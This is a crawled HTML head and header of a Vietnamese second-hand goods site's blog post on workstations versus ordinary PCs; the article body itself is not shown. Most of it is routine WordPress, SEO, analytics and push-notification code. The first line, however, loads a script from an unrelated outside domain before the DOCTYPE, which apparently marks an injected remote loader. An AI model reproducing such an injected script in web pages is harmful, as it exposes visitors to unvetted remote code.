

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thanhly247.vn/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong/
body_size: 22484
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html><html lang="vi"><head> <meta property="fb:pages" content="1924344181017226"/> <meta charset="UTF-8"/> <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/> <title> Sự khác nhau giữa máy trạm và máy tính thông thường </title> <meta name="robots" content="index,follow"/> <meta name='revisit-after' content='1 days'/> <link rel="shortcut icon" href="https://thanhly247.vn/wp-content/uploads/2019/10/favicon-01.png" type="image/x-icon"> <link rel="profile" /> <link rel="pingback" href="https://thanhly247.vn/xmlrpc.php"/> <!--[if lt IE 9]> <script src="https://thanhly247.vn/wp-content/themes/default/js/html5.js" type="text/javascript"></script> <![endif]--> <script data-cfasync="false" type="text/javascript">var ewww_webp_supported=!1;function check_webp_feature(A,e){if(e=void 0!==e?e:function(){},ewww_webp_supported)e(ewww_webp_supported);else{var w=new Image;w.onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A]}}check_webp_feature("alpha");</script><script data-cfasync="false" type="text/javascript">var Arrive=function(c,e,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,t,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return void 0===e||"number"==typeof e.length&&e!==c||(e=[e]),e}}),d=((t=function(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}).prototype.addEvent=function(e,t,r,a){var i={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(i),this._eventsBucket.push(i),i},t.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)if(e(t)){this._beforeRemoving&&this._beforeRemoving(t);var a=this._eventsBucket.splice(r,1);a&&a.length&&(a[0].callback=null)}},t.prototype.beforeAdding=function(e){this._beforeAdding=e},t.prototype.beforeRemoving=function(e){this._beforeRemoving=e},t),o=function(i,n){var o=new d,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e,r=t.target;r!==c.document&&r!==c||(r=document.getElementsByTagName("html")[0]),e=new MutationObserver(function(e){n.call(this,e,t)});var a=i(t.options);e.observe(r,a),t.observer=e,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var e,a=u.toElementsArray(this),i=r;e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1},o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id))||(t.firedElems.push(e._id),0))}var c=(i=new o(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},l=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(l=new o(function(){return{childList:!0,subtree:!0}},function(e,a){e.forEach(function(e){var t=e.removedNodes,r=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,a,i,r),u.callCallbacks(r,a)})})).bindEvent;return l.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},l};e&&g(e.fn),g(HTMLElement.prototype),g(NodeList.prototype),g(HTMLCollection.prototype),g(HTMLDocument.prototype),g(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(l,n,"unbindAllLeave"),n}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function g(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=l.bindEvent,s(l,e,"unbindLeave")}}(window,"undefined"==typeof jQuery?null:jQuery,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){if(ewww_webp_supported)t(ewww_webp_supported);else{var r=new Image;r.onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e]}}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(r=0,a=(n=document.querySelectorAll(".rev_slider ul li")).length;r<a;r++){ewwwAttr(n[r],"data-thumb",n[r].getAttribute("data-webp-thumb"));for(var i=1;i<11;)ewwwAttr(n[r],"data-param"+i,n[r].getAttribute("data-webp-param"+i)),i++}var n;for(r=0,a=(n=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(n[r],"data-lazyload",n[r].getAttribute("data-webp-lazyload"));var o=document.querySelectorAll("div.woocommerce-product-gallery__image");for(r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}var l=document.querySelectorAll("video");for(r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));var s=document.querySelectorAll("img.ewww_webp_lazy_load");for(r=0,a=s.length;r<a;r++){if(e){ewwwAttr(s[r],"data-lazy-srcset",s[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(s[r],"data-srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"data-lazy-src",s[r].getAttribute("data-lazy-src-webp")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file"));var c=s[r].getAttribute("srcset");null!=c&&!1!==c&&c.includes("R0lGOD")&&ewwwAttr(s[r],"src",s[r].getAttribute("data-lazy-src-webp"))}s[r].className=s[r].className.replace(/\bewww_webp_lazy_load\b/,"")}var w=document.querySelectorAll(".ewww_webp");for(r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <meta name="description" content="Sự khác nhau giữa máy trạm và máy tính thông thường là gì? Vì sao ngày càng nhiều người lựa chọn máy trạm? Chúng ta cùng tìm hiểu chi tiết!"/> <link rel="canonical" href="https://thanhly247.vn/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong/"/> <meta property="og:locale" content="vi_VN"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Sự khác nhau giữa máy trạm và máy tính thông thường"/> <meta property="og:description" content="Sự khác nhau giữa máy trạm và máy tính thông thường là gì? Vì sao ngày càng nhiều người lựa chọn máy trạm? Chúng ta cùng tìm hiểu chi tiết!"/> <meta property="og:url" content="https://thanhly247.vn/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong/"/> <meta property="og:site_name" content="Thanh Lý 247"/> <meta property="article:published_time" content="2019-09-27T04:59:04+00:00"/> <meta property="article:modified_time" content="2020-02-13T08:30:24+00:00"/> <meta property="og:image" content="https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-5.jpg"/> <meta property="og:image:width" content="742"/> <meta property="og:image:height" content="421"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:title" content="Sự khác nhau giữa máy trạm và máy tính thông thường"/> <meta name="twitter:description" content="Sự khác nhau giữa máy trạm và máy tính thông thường là gì? Vì sao ngày càng nhiều người lựa chọn máy trạm? Chúng ta cùng tìm hiểu chi tiết!"/> <meta name="twitter:image" content="https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-5.jpg"/> <meta name="twitter:label1" content="Được viết bởi"/> <meta name="twitter:data1" content="uyenvdo"/> <meta name="twitter:label2" content="Ước tính thời gian đọc"/> <meta name="twitter:data2" content="11 phút"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thanhly247.vn/#website","url":"https://thanhly247.vn/","name":"Thanh L\u00fd 247","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thanhly247.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://thanhly247.vn/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong/#primaryimage","inLanguage":"vi","url":"https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-5.jpg","contentUrl":"https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-5.jpg","width":742,"height":421},{"@type":"WebPage","@id":"https://thanhly247.vn/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong/#webpage","url":"https://thanhly247.vn/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong/","name":"S\u1ef1 kh\u00e1c nhau gi\u1eefa m\u00e1y tr\u1ea1m v\u00e0 m\u00e1y t\u00ednh th\u00f4ng th\u01b0\u1eddng","isPartOf":{"@id":"https://thanhly247.vn/#website"},"primaryImageOfPage":{"@id":"https://thanhly247.vn/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong/#primaryimage"},"datePublished":"2019-09-27T04:59:04+00:00","dateModified":"2020-02-13T08:30:24+00:00","author":{"@id":"https://thanhly247.vn/#/schema/person/4a214d8e69100d5506af69e54b90098e"},"description":"S\u1ef1 kh\u00e1c nhau gi\u1eefa m\u00e1y tr\u1ea1m v\u00e0 m\u00e1y t\u00ednh th\u00f4ng th\u01b0\u1eddng l\u00e0 g\u00ec? V\u00ec sao ng\u00e0y c\u00e0ng nhi\u1ec1u ng\u01b0\u1eddi l\u1ef1a ch\u1ecdn m\u00e1y tr\u1ea1m? Ch\u00fang ta c\u00f9ng t\u00ecm hi\u1ec3u chi ti\u1ebft!","breadcrumb":{"@id":"https://thanhly247.vn/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://thanhly247.vn/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong/"]}]},{"@type":"BreadcrumbList","@id":"https://thanhly247.vn/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang ch\u1ee7","item":"https://thanhly247.vn/"},{"@type":"ListItem","position":2,"name":"S\u1ef1 kh\u00e1c nhau gi\u1eefa m\u00e1y tr\u1ea1m v\u00e0 m\u00e1y t\u00ednh th\u00f4ng th\u01b0\u1eddng"}]},{"@type":"Person","@id":"https://thanhly247.vn/#/schema/person/4a214d8e69100d5506af69e54b90098e","name":"uyenvdo","image":{"@type":"ImageObject","@id":"https://thanhly247.vn/#personlogo","inLanguage":"vi","url":"https://secure.gravatar.com/avatar/1ab1e747640dec5593c511ef9afde023?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1ab1e747640dec5593c511ef9afde023?s=96&d=mm&r=g","caption":"uyenvdo"},"description":"\u201cMua c\u1ee7a ng\u01b0\u1eddi ch\u00e1n v\u00e0 b\u00e1n cho ng\u01b0\u1eddi c\u1ea7n\u201d \u0111\u00f3 ch\u00ednh l\u00e0 m\u1ed9t trong nh\u1eefng l\u00fd do m\u00e0 C\u00f4ng ty Thu mua h\u00e0ng thanh l\u00fd 24/7 ra \u0111\u1eddi, nh\u1eb1m thanh l\u00fd c\u00e1c m\u1eb7t h\u00e0ng t\u1ed3n kho, s\u1ea3n ph\u1ea9m d\u01b0 th\u1eeba &amp; kh\u00f4ng mong mu\u1ed1n th\u00f4ng qua c\u00e1c gi\u1ea3i ph\u00e1p ph\u00f9 h\u1ee3p, cung c\u1ea5p cho b\u1ea1n c\u00e1c d\u1ecbch v\u1ee5 thanh l\u00fd to\u00e0n di\u1ec7n nh\u1ea5t, ph\u1ed5 r\u1ed9ng nh\u1ea5t. Cho ph\u00e9p b\u1ea1n kh\u00f4ng ch\u1ec9 thanh l\u00fd kh\u00f4ng gi\u1edbi h\u1ea1n, m\u00e0 c\u00f2n thanh l\u00fd n\u00f3 \u1edf gi\u00e1 tr\u1ecb cao nh\u1ea5t. Nhi\u1ec1u n\u0103m kinh nghi\u1ec7m, C\u00f4ng ty Thu mua H\u00e0ng Thanh l\u00fd 24/7 \u0111\u01b0\u1ee3c \u0111\u00e1nh gi\u00e1 l\u00e0 d\u1ecbch v\u1ee5 t\u1ed1t nh\u1ea5t trong c\u1ea3 n\u01b0\u1edbc v\u00e0 \u0111\u01b0\u1ee3c kh\u00e1ch h\u00e0ng tin t\u01b0\u1edfng \u0111\u1ec3 c\u00f3 \u0111\u01b0\u1ee3c gi\u00e1 tr\u1ecb t\u1ed1t nh\u1ea5t cho t\u00e0i s\u1ea3n c\u1ee7a b\u1ea1n. D\u1ecbch v\u1ee5 thu mua v\u00e0 thanh l\u00fd \u0111\u00e1ng tin c\u1eady v\u1edbi c\u00e1c h\u00e0ng h\u00f3a \u0111\u00e3 qua s\u1eed d\u1ee5ng ho\u1eb7c kh\u00f4ng mong mu\u1ed1n d\u01b0\u1edbi nhi\u1ec1u h\u00ecnh th\u1ee9c kh\u00e1c nhau nh\u01b0 thanh l\u00fd thi\u1ebft b\u1ecb \u0111i\u1ec7n t\u1eed - vi\u1ec5n th\u00f4ng, thi\u1ebft b\u1ecb gia d\u1ee5ng ho\u1eb7c thi\u1ebft b\u1ecb n\u1ed9i th\u1ea5t &amp; ngo\u1ea1i th\u1ea5t v\u0103n ph\u00f2ng... Thanhly247.vn s\u1ebd gi\u00fap b\u1ea1n hi\u1ec7n th\u1ef1c h\u00f3a t\u00e0i s\u1ea3n c\u1ee7a c\u00f4ng ty, c\u00e1 nh\u00e2n, gi\u1ea3i quy\u1ebft t\u1ea5t c\u1ea3 c\u00e1c h\u00e0ng h\u00f3a, s\u1ea3n ph\u1ea9m c\u00f2n t\u1ed3n \u0111\u1ecdng... mang l\u1ea1i cho b\u1ea1n m\u1ed9t kh\u00f4ng gian l\u00e0m vi\u1ec7c hi\u1ec7u qu\u1ea3 nh\u1ea5t.","url":"https://thanhly247.vn/author/uyenvdo/"}]}</script> <link rel='dns-prefetch' href='//s.w.org'/><link rel='stylesheet' id='wp-block-library-css' href='https://thanhly247.vn/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/><link rel='stylesheet' id='botdetect-captcha-style-css' href='https://thanhly247.vn/wp-content/plugins/botdetect-wp-captcha-free/botdetect/public/bdc-layout-stylesheet.css?t=1763218515&#038;ver=5.8.12' type='text/css' media='all'/><link rel='stylesheet' id='contact-form-7-css' href='https://thanhly247.vn/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all'/><link rel='stylesheet' id='kk-star-ratings-css' href='https://thanhly247.vn/wp-content/plugins/kk-star-ratings/public/css/kk-star-ratings.css' type='text/css' media='all'/><style id='kk-star-ratings-inline-css' type='text/css'>.kk-star-ratings .kksr-stars .kksr-star { margin-right: 0px; } [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star { margin-left: 0px; margin-right: 0; }</style><link rel='stylesheet' id='toc-screen-css' href='https://thanhly247.vn/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all'/><link rel='stylesheet' id='fl-style-css' href='https://thanhly247.vn/wp-content/themes/default/style.css' type='text/css' media='all'/><link rel='stylesheet' id='fl-bootstrap-css-css' href='https://thanhly247.vn/wp-content/themes/default/css/bootstrap.min.css' type='text/css' media='all'/><link rel='stylesheet' id='fl-fontawesome-css' href='https://thanhly247.vn/wp-content/themes/default/css/font-awesome.min.css' type='text/css' media='all'/><link rel='stylesheet' id='fl-main-css' href='https://thanhly247.vn/wp-content/themes/default/css/main.css' type='text/css' media='all'/><link rel='stylesheet' id='fl-screen-css' href='https://thanhly247.vn/wp-content/themes/default/css/fl_screen.css' type='text/css' media='all'/><link rel='stylesheet' id='fl-mobile-css' href='https://thanhly247.vn/wp-content/themes/default/mobile/mb.css' type='text/css' media='all'/><link rel='stylesheet' id='fl-mmenu-css' href='https://thanhly247.vn/wp-content/themes/default/css/jquery.mmenu.all.css' type='text/css' media='all'/><link rel='stylesheet' id='fl-mhead-css-css' href='https://thanhly247.vn/wp-content/themes/default/css/jquery.mhead.css' type='text/css' media='all'/><script type="text/javascript">var ajaxurl = "https://thanhly247.vn/wp-admin/admin-ajax.php";</script> <meta property="fb:pages" content="1924344181017226"/> <script type="application/ld+json"></script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <meta name="onesignal" content="wordpress-plugin"/> <script> window.OneSignal = window.OneSignal || []; OneSignal.push( function() { OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php"; OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php"; OneSignal.SERVICE_WORKER_PARAM = { scope: "/" }; OneSignal.setDefaultNotificationUrl("https://thanhly247.vn"); var oneSignal_options = {}; window._oneSignalInitOptions = oneSignal_options; oneSignal_options['wordpress'] = true;oneSignal_options['appId'] = 'e8be114d-abd5-4663-adc6-644a4a5c5b23';oneSignal_options['allowLocalhostAsSecureOrigin'] = true;oneSignal_options['welcomeNotification'] = { };oneSignal_options['welcomeNotification']['title'] = "";oneSignal_options['welcomeNotification']['message'] = "";oneSignal_options['path'] = "https://thanhly247.vn/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options['promptOptions'] = { };oneSignal_options['notifyButton'] = { };oneSignal_options['notifyButton']['enable'] = true;oneSignal_options['notifyButton']['position'] = 'bottom-right';oneSignal_options['notifyButton']['theme'] = 'default';oneSignal_options['notifyButton']['size'] = 'medium';oneSignal_options['notifyButton']['showCredit'] = true;oneSignal_options['notifyButton']['text'] = {};oneSignal_options['notifyButton']['offset'] = {};oneSignal_options['notifyButton']['offset']['bottom'] = '100px'; OneSignal.init(window._oneSignalInitOptions); OneSignal.showSlidedownPrompt(); }); function documentInitOneSignal() { var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt"); var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); }; for(var i = 0; i < oneSignal_elements.length; i++) oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false); } if (document.readyState === 'complete') { documentInitOneSignal(); } else { window.addEventListener("load", function(event){ documentInitOneSignal(); }); } </script><link rel="icon" href="https://thanhly247.vn/wp-content/uploads/2019/10/cropped-favicon-01-32x32.png" sizes="32x32"/><link rel="icon" href="https://thanhly247.vn/wp-content/uploads/2019/10/cropped-favicon-01-192x192.png" sizes="192x192"/><link rel="apple-touch-icon" href="https://thanhly247.vn/wp-content/uploads/2019/10/cropped-favicon-01-180x180.png"/><meta name="msapplication-TileImage" content="https://thanhly247.vn/wp-content/uploads/2019/10/cropped-favicon-01-270x270.png"/><link rel="preload" href="https://thanhly247.vn/wp-content/plugins/contact-form-7/includes/js/index.js" as="script"><link rel="preload" href="https://thanhly247.vn/wp-content/plugins/kk-star-ratings/public/js/kk-star-ratings.js" as="script"><link rel="preload" href="https://thanhly247.vn/wp-content/plugins/table-of-contents-plus/front.min.js" as="script"><link rel="preload" href="https://thanhly247.vn/wp-content/themes/default/js/jquery.fitvids.js" as="script"><link rel="preload" href="https://thanhly247.vn/wp-content/themes/default/js/bootstrap.min.js" as="script"><link rel="preload" href="https://thanhly247.vn/wp-content/themes/default/js/main.js" as="script"><link rel="preload" href="https://cdn.onesignal.com/sdks/OneSignalSDK.js#asyncload" as="script"> <script> var ajaxurl = 'https://thanhly247.vn/wp-admin/admin-ajax.php'; </script> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-107319781-3"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-107319781-3');</script> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-760443014"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-760443014');</script> <script> gtag('event', 'page_view', { 'send_to': 'AW-760443014', 'items': [{ 'id': 'replace with value', 'location_id': 'replace with value', 'google_business_vertical': 'custom' }] });</script></head><script type="text/javascript" src="https://thanhly247.vn/wp-content/themes/default/js/jquery.min.js"></script><body data-rsssl=1 class="post-template-default single single-post postid-7975 single-format-standard"><script data-cfasync="false">if(ewww_webp_supported){document.body.classList.add("webp-support");}</script> <div id="fb-root"></div> <script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10&appId=223589354720910"; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script> <div class="header-top"> <div class="container"> <div id="page" class="hidden-md hidden-lg"> <div class="header"> <a href="#menu"><span><i class="fa fa-align-justify fa-2x"></i></span></a> </div> </div> <div class="col-md-7 col-sm-7 head-top"> </div> <div class="col-md-4 col-sm-4 head-social"> <div class="menutop"> <div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="#">Cửa hàng</a></li><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="#">Rao vặt</a></li><li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="#">Diễn đàn</a></li><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="#">Đấu giá</a></li></ul></div> </div> </div> <div class="col-md-1 col-sm-1 "> <div class="language_attributes"> <img src="https://thanhly247.vn/wp-content/themes/default/images/gb.png"> <img src="https://thanhly247.vn/wp-content/themes/default/images/vn.png"> </div> </div> </div> </div> <div id="head-medium"> <div class="container"> <div class="row"> <div class="col-md-2"> <div class="logo"> <a href="https://thanhly247.vn"> <img src="[data-uri]" alt="Thanh lý 247" 